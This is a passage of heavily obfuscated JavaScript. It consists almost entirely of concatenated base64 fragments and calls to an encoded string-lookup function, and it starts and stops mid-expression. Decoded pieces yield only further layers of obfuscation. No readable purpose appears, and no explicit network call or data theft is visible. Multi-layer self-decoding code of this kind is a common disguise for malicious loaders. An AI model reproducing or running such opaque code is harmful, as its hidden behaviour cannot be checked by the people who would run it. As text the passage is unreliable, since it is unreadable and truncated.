5854u(0x31d)+'sJzlNTSMnKStHKDB4M2UzLCdTYnh4Jykr'+'RygweDE3OSwndlNeKCcpKSsoRygweDQ1N'+'SwnOUtEWycpK0coMHg3MDEsJ3JTYTUnKS'+_0x8725854u(0x1ae)+_0x8725854u(0x142)+'KDB4MzcyLCdER0ZJJykrRygweDU3MCwne'+'VJmRScpK0coMHg0MDksJ24yVVUnKStHKD'+'B4Mzk3LCdQT0hPJykrRygweDI2ZiwnRyV'+'WXicpK0coMHg3NWMsJ2FEOXgnKStHKDB4'+_0x8725854u(0x180)+_0x8725854u(0x11d)+'I2LCdtKDNEJykrRygweDFmZSwnZkBpTyc'+'pK0coMHg1YjUsJ1NieHgnKStHKDB4MmEy'+'LCdeM3ZyJykrRygweDZmZSwnb0p1WicpK'+_0x8725854u(0x1a8)+'dQJFJ0Jykr')+('RygweDIzZCwnRWVVNCcpK0coMHg0ZjYsJ'+'zZoTEYnKStHKDB4NmE4LCdUIU9bJykrRy'+'gweDJiNywncWFpTicpK0coMHgyMGUsJ1t'+'HMjUnKStHKDB4N2IzLCd4eGtxJykrRygw'+'eDE4NiwneVJmRScpK0coMHgyODgsJ2FEO'+'XgnKStHKDB4NTIxLCdQJFJ0JykrRygweD'+_0x8725854u(0x2ba)+_0x8725854u(0x214)+'ZiwneHhrcScpK0coMHg3OGUsJylqR0UnK'+'StHKDB4Mjc4LCdQT0hPJykrRygweDU2Mi'+'wnKWpHRScpK0coMHg1N2YsJzZuJEAnKSt'+'HKDB4NzY0LCdyU2E1JykrRygweDRhOCwn'+_0x8725854u(0x243)+_0x8725854u(0x134)+'RSdCcpK0coMHg3YmYsJylqR0UnKStHKDB'+_0x8725854u(0x1b9)+_0x8725854u(0x25c)+'jdiLCdXdnUxJykrRygweDY0YywnbjJVVS'+'cpK0coMHgxOTIsJ0VlVTQnKStHKDB4NDg'+'zLCdtKDNEJykrRygweDQ0MSwnSjFNUycp'+'K0coMHg3MmQsJ1pnZVYnKStHKDB4NWIxL'+'CdER0ZJJykrRygweDI0NiwnWmdlVicpK0'+'coMHgxZDQsJ1shRG4nKStHKDB4NDQ4LCd'+'kJEk3JykrRygweDcyZiwnYUQ5eCcpK0co'+_0x8725854u(0x1f4)+'0ZJJykrRygweDM1NCwnV3Z1MScpK0coMH'+'gyN2QsJ0RHRkknKStHKDB4NGM3LCd6d2t'+'NJykrRygweDNiOSwnVCY4ZicpK0coMHg0'+_0x8725854u(0x2d7)+'ykrRygweDY5NSwncWFpTicpK0coMHgyZG'+'YsJ1d2dTEn')+('KStHKDB4NzI0LCc2aExGJykrRygweDU0M'+'CwnRyVWXicpK0coMHg3MTYsJ28kZ3InKS'+'tHKDB4NWQ4LCd4eGtxJykrRygweDI2NCw'+'nYnZ4aicpK0coMHg1ZTYsJ2QkSTcnKStH'+'KDB4M2Y1LCdMdXVyJykrRygweDM1ZCwnV'+'CFPWycpK0coMHgyODAsJyooRE8nKStHKD'+'B4NTA5LCdvSnVaJykrRygweDU0YSwnbjJ'+'VVScpK0coMHg2ZWEsJzlNTSMnKStHKDB4'+'NmQxLCdTYnh4JykrRygweDdiZSwnOU1NI'+'ycpK0coMHg3MDUsJ2FEOXgnKStHKDB4MT'+_0x8725854u(0x2b2)+_0x8725854u(0x18b)+'LCdER0ZJJykrRygweDVjNywnVCY4ZicpK'+'0coMHg2MzYsJ3p3a00nKStHKDB4MjNjLC'+'dMdXVyJykrRygweDRjNCwnIXQpdycpK0c'+_0x8725854u(0xfc)+'dXVyJykrRygweDQxYSwnKWpHRScpK0coM'+'HgyMWUsJ1NieHgnKStHKDB4NTA4LCdidn'+'hqJykrRygweDViYywnWyFEbicpK0coMHg'+'0ZGIsJ0ldVkYnKStHKDB4NDZjLCdTYnh4'+_0x8725854u(0x221)+_0x8725854u(0x1ec)+_0x8725854u(0x223)+_0x8725854u(0x29e)+'RygweDIzMywnWmdlVicpK0coMHgyZDIsJ'+'2doM14nKStHKDB4M2E3LCchdCl3JykrRy'+'gweDFlMiwnVVQ0ZicpK0coMHg2NmQsJ2Q'+'kSTcnKStHKDB4NjZlLCc2biRAJykrRygw'+_0x8725854u(0x2f0)+'GYnKStHKDB4MWNlLCdyaDNEJykrRygweD'+_0x8725854u(0xe3))+('XicpK0coMHg2NjcsJ2doM14nKStHKDB4M'+'2Y2LCdmQGlPJykrRygweDJmZiwnOUtEWy'+'cpK0coMHg1YTYsJzlLRFsnKStHKDB4NTJ'+'mLCdbRzI1JykrRygweDIzOCwnbyRncicp'+'K0coMHgyZjgsJ3JTYTUnKStHKDB4NGY5L'+'CdDQlZ0JykrRygweDZhYSwnXjN2cicpKS'+'xkW0coMHg2OGYsJ1VUNGYnKV09ZnVuY3R'+'pb24obyxwKXtyZXR1cm4gbytwO30sZFtH'+'KDB4NjRkLCddRjlFJyldPWZ1bmN0aW9uK'+'G8scCl7cmV0dXJuIG8rcDt9LGRbRygweD'+'ViNiwnXjN2cicpXT1HKDB4NjczLCcoKCM'+'xJykrJ3MvJyxkW0coMHgzNmQsJ0oxTVMn'+_0x8725854u(0x1bf)+'zgsJ2ZAaU8nKStHKDB4NjNlLCdaZ2VWJy'+'krRygweDJjMSwnQ0JWdCcpK0coMHg0Mjk'+'sJ0NCVnQnKStHKDB4MzAzLCdxYWlOJykr'+'RygweDcyZSwnUE9ITycpK0coMHg2NDAsJ'+'ylqR0UnKStHKDB4NGQwLCdidnhqJykrRy'+'gweDZmZCwnbjJVVScpK0coMHg2MDQsJ2J'+'2eGonKStHKDB4NTdhLCdhRDl4JykrRygw'+_0x8725854u(0x151)+'l4nKStHKDB4NjA5LCduMlVVJykrRygweD'+'Q2NSwnVCY4ZicpK0coMHg3YTcsJ0ldVkY'+_0x8725854u(0x205)+'ZCwnYnZ4aicpK0coMHgzOTQsJ0clVl4nK'+'StHKDB4NzAyLCcqKERPJykrRygweDIzMi'+'wnRWVVNCcpK0coMHgyZGMsJ24yVVUnKSt'+'HKDB4M2YxLCdeM3ZyJykrRygweDNjNSwn'+_0x8725854u(0x278)+'DB4MzdjLCd5UmZFJykrRygweDc5OCwnUE'+'9ITycpK0co')+('MHg0MmIsJ29KdVonKStHKDB4NmU0LCdQT'+_0x8725854u(0x27e)+'g1NDcsJ1AkUnQnKStHKDB4MmExLCdhRDl'+'4JykrRygweDUwMiwncWFpTicpK0coMHg2'+'MzEsJ1dRNDUnKStHKDB4MjUxLCd6d2tNJ'+'ykrRygweDYyMSwnVkZEdycpK0coMHgyZW'+'IsJ0tVd1YnKStHKDB4M2JjLCdbRzI1Jyk'+_0x8725854u(0x2b3)+_0x8725854u(0x297)+'ygweDQ3MiwnKWpHRScpK0coMHgzMDIsJ2'+'0oM0QnKStHKDB4NmVkLCdER0ZJJykrRyg'+_0x8725854u(0xfd)+'OXgnKStHKDB4NDQzLCd6d2tNJykrRygwe'+_0x8725854u(0x212)+'InKStHKDB4MzM3LCd5aWlUJykrRygweDF'+'lYywnXUY5RScpK0coMHgxYjcsJ1AkUnQn'+_0x8725854u(0x19e)+_0x8725854u(0x26d)+'tHKDB4NjkyLCdvSnVaJykrRygweDMzYiw'+'nU2J4eCcpK0coMHg0ZjAsJ1NieHgnKStH'+'KDB4NTczLCdyajhsJykrRygweDc4YywnN'+'m4kQCcpK0coMHgxZWUsJ1NieHgnKStHKD'+_0x8725854u(0x1a3)+'5RScpK0coMHg2MWQsJ11GOUUnKStHKDB4'+'NWUxLCdbIURuJykrRygweDI5MSwnendrT'+'ScpK0coMHg3OGQsJzlLRFsnKStHKDB4M2'+'FhLCcqKERPJykrRygweDE1OSwnW0cyNSc'+'pK0coMHgzOTksJ1QmOGYnKStHKDB4MmE4'+_0x8725854u(0x175)+'0coMHgxNWMsJ3FhaU4nKStHKDB4MWI5LC'+'dWRkR3Jykr')+('RygweDYwZSwnOU1NIycpK0coMHg0ZWUsJ'+'29KdVonKStHKDB4NzgyLCdFZVU0JykrRy'+'gweDE4OSwnKCgjMScpK0coMHgyMDcsJ28'+'kZ3InKStHKDB4NWY2LCdKMU1TJykrRygw'+'eDU5MiwnSV1WRicpK0coMHg2N2QsJ00qZ'+_0x8725854u(0x1fe)+'Y4OSwnS1V3VicpK0coMHg3MmIsJ3p3a00'+'nKStHKDB4NWZlLCdeM3ZyJykrRygweDQz'+'ZSwnYnZ4aicpK0coMHg0ZTMsJ1AkUnQnK'+_0x8725854u(0x279)+_0x8725854u(0x1ef)+'HKDB4MjFhLCdeM3ZyJykrRygweDM3Yiwn'+'cmgzRCcpK0coMHg1ZDYsJ3h4a3EnKStHK'+_0x8725854u(0x105)+'dlVicpK0coMHgzMWIsJ3JqOGwnKStHKDB'+'4NDlmLCdvSnVaJykrRygweDQ4ZiwnVlo4'+_0x8725854u(0x222)+_0x8725854u(0x307)+_0x8725854u(0x112)+'5LCcoKCMxJykrRygweDY2NiwnTHV1cicp'+'K0coMHgzMjksJ3JTYTUnKStHKDB4MzYzL'+'Cd5aWlUJykrRygweDcwOCwnWyFEbicpK0'+'coMHgzNTUsJ1VUNGYnKStHKDB4MzU3LCd'+'QJFJ0JykrRygweDVmYywnV3Z1MScpK0co'+'MHg2YWQsJ1VUNGYnKStHKDB4MzFhLCdXU'+'TQ1JykrRygweDI4YywnVlo4OScpK0coMH'+'g1MTAsJ1VUNGYnKStHKDB4MjY2LCcqKER'+_0x8725854u(0x2f4)+'N2MsJ3FhaU4nKStHKDB4MzViLCddRjlFJ'+'ykrRygweDQwZSwnSV1WRicpK0coMHg2MW'+_0x8725854u(0x208))+('KStHKDB4MjgzLCdHJVZeJykrRygweDU1M'+'iwnKihETycpK0coMHg1ZjksJ1QhT1snKS'+'tHKDB4NWZmLCdFZVU0JykrRygweDJkOSw'+'nZ2gzXicpK0coMHg1YzIsJ0NCVnQnKStH'+'KDB4NjJhLCdQT0hPJykrRygweDczZSwnU'+'2J4eCcpK0coMHg1ZTUsJ1QhT1snKStHKD'+'B4NjM4LCdvSnVaJykrRygweDE1NywnTSp'+'maScpK0coMHgzNjgsJyF0KXcnKStHKDB4'+_0x8725854u(0x30b)+'CcpK0coMHg3MTMsJ1dRNDUnKStHKDB4MW'+'FmLCdvJGdyJykrRygweDYwNiwneHhrcSc'+_0x8725854u(0x12c)+_0x8725854u(0x26b)+_0x8725854u(0x176)+'dDQlZ0JykrRygweDYxMywnXUY5RScpK0c'+'oMHg2MjksJyF0KXcnKStHKDB4Mzg3LCc5'+'S0RbJykrRygweDYzNywnZ2gzXicpK0coM'+'HgyMmMsJ1QmOGYnKStHKDB4NDk3LCdtKD'+'NEJykrRygweDZmNiwnbyRncicpK0coMHg'+'yZDcsJ1ZaODknKStHKDB4Mzg0LCd2U14o'+_0x8725854u(0x313)+'2MsJ1dRNDUnKStHKDB4MTYzLCdVVDRmJy'+'krRygweDQ5YiwnVCY4ZicpK0coMHg2ZmM'+'sJ1QhT1snKStHKDB4NTliLCdtKDNEJykr'+'RygweDZlNiwnXUY5RScpK0coMHg1N2UsJ'+'1ZaODknKStHKDB4NzQ3LCdmQGlPJykrRy'+'gweDZiOSwnbSgzRCcpK0coMHg2OTEsJ28'+'kZ3InKStHKDB4NzY5LCdMdXVyJykrRygw'+'eDE2ZCwnVCFPWycpK0coMHg3YTQsJ20oM'+'0QnKStHKDB4NjRlLCdXUTQ1JykrRygweD'+'QxNiwnWmdl')+('VicpK0coMHgxODUsJ0NCVnQnKStHKDB4N'+'2E1LCdnaDNeJykrRygweDI5ZiwnQ0JWdC'+'cpK0coMHg2NmYsJ00qZmknKStHKDB4NTU'+'wLCdLVXdWJykrRygweDUzYiwnYnZ4aicp'+_0x8725854u(0xe7)+'Cc2biRAJykrRygweDc1NSwnNm4kQCcpK0'+_0x8725854u(0x30f)+'UJjhmJykrRygweDc0YiwnZCRJNycpK0co'+'MHg0OWQsJ3FhaU4nKStHKDB4MzBjLCdvS'+'nVaJykrRygweDIwNiwnS1V3VicpK0coMH'+'gyOGUsJzZuJEAnKStHKDB4NzdlLCd5UmZ'+_0x8725854u(0x1d4)+_0x8725854u(0x13c)+'ykrRygweDIxZiwnV1E0NScpK0coMHg2OT'+'gsJ1ZGRHcnKStHKDB4MjQyLCc2aExGJyk'+'rRygweDE2OCwnWmdlVicpK0coMHgzNmYs'+'JzZuJEAnKStHKDB4N2JjLCd4eGtxJykrR'+_0x8725854u(0x294)+'x1dXInKStHKDB4MjQ5LCdXdnUxJykrRyg'+'weDJkOCwnTSpmaScpK0coMHg2YmYsJ3ZT'+'XignKSsoRygweDVhMSwnSjFNUycpK0coM'+'HgzYzQsJ2QkSTcnKStHKDB4NjkzLCdvJG'+'dyJykrRygweDVhYiwnbyRncicpK0coMHg'+_0x8725854u(0x163)+'JykrRygweDE1NSwnVVQ0ZicpK0coMHg3Y'+'TksJ1dRNDUnKStHKDB4NDBiLCdQJFJ0Jy'+'krRygweDIxYywnbyRncicpK0coMHg1Mjg'+'sJ00qZmknKStHKDB4NmQzLCdvSnVaJykr'+'RygweDY0NiwnclNhNScpK0coMHg3NGEsJ'+'yF0KXcnKStHKDB4MmJjLCdQT0hPJykrRy'+'gweDIwYSwn')+('bSgzRCcpK0coMHg1MzMsJ0ldVkYnKStHK'+'DB4NzU2LCd2U14oJykrRygweDQ4ZCwnIX'+'QpdycpK0coMHgyZjcsJ14zdnInKStHKDB'+'4M2U5LCc2aExGJykrRygweDcxZCwnNmhM'+'RicpK0coMHgzM2EsJzZuJEAnKStHKDB4M'+'WRmLCdvSnVaJykrRygweDUwYiwndlNeKC'+'cpK0coMHg2MjAsJ2ZAaU8nKStHKDB4MmI'+_0x8725854u(0x1e6)+_0x8725854u(0x2d8)+'CdyaDNEJykrRygweDI3YSwnclNhNScpK0'+'coMHg2NzAsJ1pnZVYnKStHKDB4MTZlLCd'+_0x8725854u(0x2af)+'MHgxZGUsJ1NieHgnKStHKDB4N2IyLCd5U'+_0x8725854u(0x29f)+'g3MGMsJ3h4a3EnKStHKDB4NTU0LCdVVDR'+'mJykrRygweDM5ZSwnclNhNScpK0coMHgz'+'ZWMsJ0VlVTQnKStHKDB4NzkxLCchdCl3J'+_0x8725854u(0x17b)+'ksJ0oxTVMnKStHKDB4NjJiLCdhRDl4Jyk'+'rRygweDU4NiwnKCgjMScpK0coMHg0NjAs'+'J3FhaU4nKStHKDB4MzZiLCdhRDl4JykrR'+'ygweDMyNywnW0cyNScpK0coMHg3ODcsJz'+'lNTSMnKStHKDB4MjYxLCdXUTQ1JykrRyg'+_0x8725854u(0x1e2)+'YTUnKStHKDB4Mzg4LCdxYWlOJykrRygwe'+'DQ4MCwnRyVWXicpK0coMHg3YTMsJ11GOU'+'UnKStHKDB4NDM1LCdidnhqJykrRygweDR'+'iMywncmo4bCcpK0coMHgxZmQsJzlNTSMn'+'KStHKDB4MmIyLCduMlVVJykrRygweDVkY'+'ywnOUtEWycpK0coMHg3MjcsJ1tHMjUnKS'+'tHKDB4MWYx')+('LCc5TU0jJykrRygweDcwZiwndlNeKCcpK'+'0coMHg0NjMsJ1pnZVYnKStHKDB4Nzk1LC'+'dXUTQ1JykrRygweDVkMCwnclNhNScpK0c'+_0x8725854u(0x1be)+_0x8725854u(0x124)+'Hg0NWYsJ20oM0QnKStHKDB4MWMxLCc2bi'+'RAJykrRygweDU3MiwnSjFNUycpK0coMHg'+'zYjUsJ1d2dTEnKStHKDB4MWZhLCcqKERP'+'JykrRygweDZmMiwnZ2gzXicpK0coMHg0O'+_0x8725854u(0x155)+_0x8725854u(0x2ce)+_0x8725854u(0x146)+'RygweDU4MCwnS1V3VicpK0coMHgxYTYsJ'+'20oM0QnKStHKDB4M2QyLCdmQGlPJykrRy'+'gweDViOCwnYnZ4aicpK0coMHg2ZGYsJ00'+_0x8725854u(0x2d0)+_0x8725854u(0x12f)+'0UnKStHKDB4N2I3LCdxYWlOJykrRygweD'+'MzNCwnbjJVVScpK0coMHg1N2QsJzZuJEA'+'nKStHKDB4MzJiLCdMdXVyJykrRygweDYx'+'MCwnWmdlVicpK0coMHg3ODAsJ1shRG4nK'+'StHKDB4NDNhLCdeM3ZyJykrRygweDU2Yy'+_0x8725854u(0x2f9)+_0x8725854u(0x166)+'YnZ4aicpK0coMHg3NTEsJ3lSZkUnKStHK'+'DB4NWQ3LCd2U14oJykrRygweDY3ZiwneH'+'hrcScpK0coMHg3NDksJ2FEOXgnKStHKDB'+'4NzkyLCdvSnVaJykrRygweDU4NSwnU2J4'+'eCcpK0coMHg0NWQsJ28kZ3InKStHKDB4M'+_0x8725854u(0xf9)+'cpK0coMHgz')+('MjUsJ1ZGRHcnKStHKDB4MTc2LCc2aExGJ'+'ykrRygweDFkYiwnSjFNUycpK0coMHg3N2'+'IsJ0ldVkYnKStHKDB4NmIwLCdER0ZJJyk'+'rRygweDIwMSwnSV1WRicpK0coMHgxYjYs'+_0x8725854u(0x263)+'ygweDUyMiwnUE9ITycpK0coMHg3MjUsJ1'+'NieHgnKStHKDB4NzkzLCddRjlFJykrRyg'+_0x8725854u(0x22a)+_0x8725854u(0x119)+_0x8725854u(0x179)+'AnKStHKDB4MTUzLCdbIURuJykrRygweDF'+'jZCwnbyRncicpK0coMHg1ZDIsJ20oM0Qn'+'KStHKDB4NGE2LCdUIU9bJykrRygweDQ0N'+_0x8725854u(0x209)+_0x8725854u(0x28b)+'nVkZEdycpK0coMHgxNzEsJ1ZGRHcnKStH'+_0x8725854u(0x191)+_0x8725854u(0x2c1)+'B4NzZmLCdUJjhmJykrRygweDU2MywnYUQ'+'5eCcpK0coMHg2OGQsJ0tVd1YnKStHKDB4'+'NDI0LCdDQlZ0JykrRygweDU4NywneHhrc'+_0x8725854u(0x292)+'FmLCdQJFJ0JykrRygweDIxMiwnWyFEbic'+'pK0coMHg2ZDAsJzZuJEAnKStHKDB4NmJi'+_0x8725854u(0x232)+_0x8725854u(0x1ac)+'dQJFJ0JykrRygweDc4YSwndlNeKCcpK0c'+'oMHgzOTEsJzlNTSMnKStHKDB4NTE5LCco'+'KCMxJykrRygweDRiZSwneVJmRScpK0coM'+_0x8725854u(0x211)+'l3JykrRygw')+(_0x8725854u(0x2cf)+'DknKStHKDB4NGQ2LCd5aWlUJykrRygweD'+_0x8725854u(0x231)+_0x8725854u(0x1c2)+'ZiwnNmhMRicpK0coMHgyMTMsJ28kZ3InK'+_0x8725854u(0x2cd)+'wnZkBpTycpK0coMHgxZjUsJ0tVd1YnKSt'+'HKDB4NTdjLCdhRDl4JykrRygweDRkNywn'+_0x8725854u(0xfe)+'DB4M2E4LCdyU2E1JykrRygweDY5NCwnZk'+'BpTycpK0coMHgyMDksJ3FhaU4nKStHKDB'+'4MjYyLCchdCl3JykrRygweDQ3OSwnZ2gz'+'XicpK0coMHg0N2QsJ00qZmknKStHKDB4M'+_0x8725854u(0x2c7)+'cpK0coMHgxZWEsJ3JTYTUnKStHKDB4Nzd'+'jLCdmQGlPJykrRygweDE2NCwnZCRJNycp'+'K0coMHg0YTksJ0VlVTQnKStHKDB4MWMwL'+_0x8725854u(0x186)+'coMHg1MDMsJygoIzEnKStHKDB4NjQyLCd'+'yaDNEJykrRygweDNlMSwnWyFEbicpK0co'+'MHgxZWIsJ3lpaVQnKStHKDB4NzkwLCdmQ'+'GlPJykrRygweDFjNywnbjJVVScpK0coMH'+'g1NWEsJyF0KXcnKStHKDB4M2UwLCcpakd'+'FJykrRygweDM3ZCwnVCFPWycpK0coMHgz'+'ZmQsJygoIzEnKStHKDB4NDllLCd5aWlUJ'+'ykrRygweDQwYywnKCgjMScpK0coMHgzYm'+'IsJ3h4a3EnKStHKDB4NWVhLCdVVDRmJyk'+'rRygweDUyOSwnXUY5RScpK0coMHgxZTks'+'J1QmOGYnKSkrKEcoMHg3MTcsJ0ldVkYnK'+'StHKDB4MzY2LCdNKmZpJykrRygweDMxYy'+'wnKihETycp')+('K0coMHgyMjgsJ1dRNDUnKStHKDB4NmJkL'+_0x8725854u(0x1f0)+'coMHg3NDQsJ0RHRkknKStHKDB4NmYzLCd'+'ER0ZJJykrRygweDZjMiwnKCgjMScpK0co'+'MHg2NzgsJ20oM0QnKStHKDB4MjcwLCdaZ'+'2VWJykrRygweDM2MiwnIXQpdycpK0coMH'+'g2MzksJylqR0UnKStHKDB4NmNhLCd5aWl'+'UJykrRygweDdjNCwnbSgzRCcpK0coMHgy'+_0x8725854u(0x13b)+'ykrRygweDc5YywnZkBpTycpK0coMHg2ZW'+'IsJ1dRNDUnKStHKDB4NGVkLCdER0ZJJyk'+'rRygweDJiOCwnREdGSScpK0coMHgzODks'+'JyF0KXcnKStHKDB4NDlhLCc5S0RbJykrR'+'ygweDQxZiwncmo4bCcpK0coMHgyMmUsJ1'+'BPSE8nKStHKDB4M2M5LCdyU2E1JykrRyg'+_0x8725854u(0x14c)+'T1snKStHKDB4MjAwLCdvSnVaJykrRygwe'+_0x8725854u(0x26c)+'EnKStHKDB4MTdjLCdnaDNeJykrRygweDF'+'mNCwnKCgjMScpK0coMHg3YWUsJ0clVl4n'+'KStHKDB4MTliLCdDQlZ0JykrRygweDZkN'+'ywnW0cyNScpK0coMHgyMjAsJ1tHMjUnKS'+_0x8725854u(0x2d3)+'ndlNeKCcpK0coMHgzNzgsJ1pnZVYnKStH'+'KDB4NDA3LCdidnhqJykrRygweDIzMCwnW'+'0cyNScpK0coMHgyMTksJ3lpaVQnKStHKD'+'B4NjFiLCdyajhsJykrRygweDU0OSwnRWV'+_0x8725854u(0x201)+'MWQ5LCdidnhqJykrRygweDQwNiwneHhrc'+'ScpK0coMHg1YWMsJzZoTEYnKStHKDB4Mz'+'E3LCdQT0hP')+('JykrRygweDY0YSwnKWpHRScpK0coMHg1Y'+'zUsJ2ZAaU8nKStHKDB4NzY1LCdyaDNEJy'+'krRygweDc2NiwnYUQ5eCcpK0coMHg2ODE'+'sJ2J2eGonKStHKDB4MzdmLCdQT0hPJykr'+'RygweDQ5OCwnIXQpdycpK0coMHgyNTMsJ'+'0oxTVMnKStHKDB4NTQzLCdaZ2VWJykrRy'+'gweDY1OSwnXjN2cicpK0coMHgyODUsJzl'+'NTSMnKStHKDB4MjJiLCdWWjg5JykrRygw'+'eDJjYiwnVlo4OScpK0coMHg1ZWMsJ1QmO'+'GYnKStHKDB4NDY0LCcpakdFJykrRygweD'+_0x8725854u(0x12a)+'nKStHKDB4MTY1LCdKMU1TJykrRygweDFm'+'NiwnbSgzRCcpK0coMHgyOTMsJ0NCVnQnK'+'StHKDB4Njg4LCdhRDl4JykrRygweDJkYi'+'wnbSgzRCcpK0coMHg1YzEsJ3p3a00nKSt'+'HKDB4MjQ1LCdVVDRmJykrRygweDY0Nywn'+'XjN2cicpK0coMHg1NTcsJ3FhaU4nKStHK'+'DB4NDIxLCdUIU9bJykrRygweDZiMywnZC'+'RJNycpK0coMHgyMmEsJ20oM0QnKStHKDB'+_0x8725854u(0x135)+'TycpK0coMHgyZTQsJ1QhT1snKStHKDB4M'+'TgzLCdyajhsJykrRygweDM0MiwnUE9ITy'+'cpK0coMHgzZDksJ1AkUnQnKStHKDB4NDR'+'iLCdkJEk3JykrRygweDM1MywnRyVWXicp'+'K0coMHg3MzUsJ1ZGRHcnKStHKDB4MzZhL'+'CdUJjhmJykrRygweDUzYywndlNeKCcpK0'+'coMHg0N2IsJzZuJEAnKStHKDB4NWJiLCd'+'DQlZ0JykrRygweDQ4NCwnUCRSdCcpK0co'+'MHg0NGUsJ1AkUnQnKStHKDB4NjNhLCdvS'+_0x8725854u(0x129)+'g0MTcsJ14z')+('dnInKStHKDB4Mzk4LCdbRzI1JykrRygwe'+'DMxOSwnbSgzRCcpK0coMHg3ODEsJyF0KX'+'cnKStHKDB4NWVlLCd6d2tNJykrRygweDE'+'5OCwnREdGSScpK0coMHgzNTAsJ1dRNDUn'+'KStHKDB4NGUxLCdDQlZ0JykrRygweDRiM'+'CwnVkZEdycpK0coMHg0NjgsJ1VUNGYnKS'+'tHKDB4MWIwLCdtKDNEJykrRygweDRlNSw'+_0x8725854u(0x266)+'KDB4MzQ3LCdnaDNeJykrRygweDY0MSwnV'+'VQ0ZicpK0coMHgzNDQsJygoIzEnKStHKD'+'B4N2FhLCdER0ZJJykrRygweDcyMiwnKih'+'ETycpK0coMHgxYmMsJ1QhT1snKStHKDB4'+'NmU5LCd2U14oJykrRygweDU5NSwnYnZ4a'+'icpK0coMHgyY2QsJ1QhT1snKStHKDB4Mz'+_0x8725854u(0x164)+'pK0coMHg2ODIsJ3JoM0QnKStHKDB4NTYx'+'LCdbRzI1JykrRygweDc0ZSwnNm4kQCcpK'+'0coMHg3OWQsJ1ZGRHcnKStHKDB4NzAwLC'+'dNKmZpJykrRygweDY1NCwnbjJVVScpK0c'+'oMHgyN2MsJ3lpaVQnKStHKDB4NDkzLCdX'+_0x8725854u(0xf4)+'HgxZWYsJygoIzEnKStHKDB4NTE4LCdTYn'+'h4JykrRygweDE3MCwnbjJVVScpK0coMHg'+_0x8725854u(0xe2)+'JykrRygweDM0OSwnYUQ5eCcpK0coMHg3M'+'WMsJ0RHRkknKStHKDB4MmU5LCdUIU9bJy'+'krRygweDcwOSwnTSpmaScpK0coMHg0YTc'+'sJ0VlVTQnKStHKDB4NmI1LCdXUTQ1Jykr'+'RygweDY5YywneWlpVCcpK0coMHgzNGIsJ'+_0x8725854u(0x106)+'gweDQxMCwn')+(_0x8725854u(0x2ca)+'DB4NmY0LCdyU2E1JykrRygweDc0YywnYU'+'Q5eCcpK0coMHg0MzMsJ0NCVnQnKStHKDB'+_0x8725854u(0x152)+'RScpK0coMHg2MTcsJ29KdVonKStHKDB4N'+_0x8725854u(0x122)+'cpK0coMHg1ODIsJ1VUNGYnKStHKDB4NmY'+'4LCdTYnh4JykrRygweDVlOSwnKihETycp'+_0x8725854u(0x2a8)+'Cc2aExGJykrRygweDRjNiwnUCRSdCcpK0'+'coMHgyNTUsJylqR0UnKStHKDB4NjA1LCd'+'VVDRmJykrRygweDM5ZiwnZkBpTycpK0co'+_0x8725854u(0x1d0)+_0x8725854u(0x1dc)+'gzNGEsJyooRE8nKStHKDB4NTc5LCdNKmZ'+'pJykrRygweDRhZSwnbyRncicpK0coMHg3'+_0x8725854u(0x31b)+'ykrRygweDJlMSwnWyFEbicpK0coMHg2Yz'+_0x8725854u(0x28e)+'rRygweDM1MSwnV1E0NScpK0coMHgyZjQs'+'J14zdnInKStHKDB4NmZmLCddRjlFJykrR'+_0x8725854u(0x2e2)+'x1dXInKStHKDB4NmM5LCddRjlFJykrRyg'+'weDMzOSwneWlpVCcpK0coMHg2YTIsJygo'+_0x8725854u(0x1db)+'DFkYSwnbjJVVScpK0coMHgxYzUsJ0x1dX'+'InKStHKDB4NDc1LCd4eGtxJykrRygweDE'+'5MCwnSV1WRicpK0coMHgyZjIsJylqR0Un'+'KStHKDB4Mzk2LCc5TU0jJykrRygweDFmO'+'CwnQ0JWdCcpK0coMHgyN2IsJ3ZTXignKS'+'tHKDB4NGMx')+(_0x8725854u(0x10f)+'0coMHg3M2QsJ0ldVkYnKStHKDB4NTM2LC'+'cqKERPJykrRygweDNjZSwnIXQpdycpK0c'+'oMHg2M2QsJ3lSZkUnKStHKDB4MmJkLCdi'+'dnhqJykrRygweDQwOCwnRyVWXicpK0coM'+'HgzMDQsJyooRE8nKStHKDB4MWUxLCdQJF'+'J0JykpKyhHKDB4NWM0LCdKMU1TJykrRyg'+'weDc4ZiwnU2J4eCcpK0coMHg3YjksJ0x1'+_0x8725854u(0xf2)+'DY2YiwneVJmRScpK0coMHgxNmMsJ1VUNG'+'YnKStHKDB4NDRkLCdhRDl4JykrRygweDV'+'iYSwnVCFPWycpK0coMHgyOWQsJyF0KXcn'+'KStHKDB4MmEzLCdXdnUxJykrRygweDc5Y'+'SwnOU1NIycpK0coMHg2MzAsJ3lSZkUnKS'+'tHKDB4NWIzLCdKMU1TJykrRygweDcxOSw'+'nbSgzRCcpK0coMHg2NWYsJ1NieHgnKStH'+'KDB4NjdhLCd5UmZFJykrRygweDVkMywnI'+_0x8725854u(0x240)+'B4Mjc1LCcoKCMxJykrRygweDVmOCwnZ2g'+'zXicpK0coMHg3NzAsJ3FhaU4nKStHKDB4'+'NzcyLCdbIURuJykrRygweDZkYywnWmdlV'+_0x8725854u(0x2dd)+_0x8725854u(0x310)+'pK0coMHgxOTcsJ20oM0QnKStHKDB4MTc4'+'LCcoKCMxJykrRygweDZkZSwnSV1WRicpK'+'0coMHgzODYsJ1NieHgnKStHKDB4MzQxLC'+_0x8725854u(0x10c)+'oMHg1MzIsJ1tHMjUnKStHKDB4MWQ2LCdW'+_0x8725854u(0x2f5)+'Hg0ZTcsJ1d2dTEnKStHKDB4MWFjLCdyaD'+'NEJykrRygw')+(_0x8725854u(0x133)+_0x8725854u(0xf0)+'U0NiwndlNeKCcpK0coMHgzMDEsJ3lSZkU'+_0x8725854u(0x24c)+_0x8725854u(0x1a5)+'StHKDB4NzY3LCdWRkR3JykrRygweDE4OC'+'wnSjFNUycpK0coMHgzYjEsJ1dRNDUnKSt'+_0x8725854u(0x109)+'XjN2cicpK0coMHgyYTksJ2J2eGonKStHK'+'DB4MzFkLCcqKERPJykrRygweDE3ZCwnWy'+'FEbicpK0coMHg2YjYsJ1VUNGYnKStHKDB'+'4NjAzLCdVVDRmJykrRygweDNiZSwnKihE'+'TycpK0coMHg0MWIsJ3JoM0QnKStHKDB4N'+'DEyLCc5S0RbJykrRygweDI1Yiwncmo4bC'+'cpK0coMHg0YTEsJ3h4a3EnKStHKDB4MmF'+_0x8725854u(0x1b3)+'K0coMHg0OTIsJ1pnZVYnKStHKDB4NzUyL'+'Cd6d2tNJykrRygweDM5YSwnS1V3VicpK0'+'coMHg0Y2UsJ0NCVnQnKStHKDB4NjQ4LCd'+_0x8725854u(0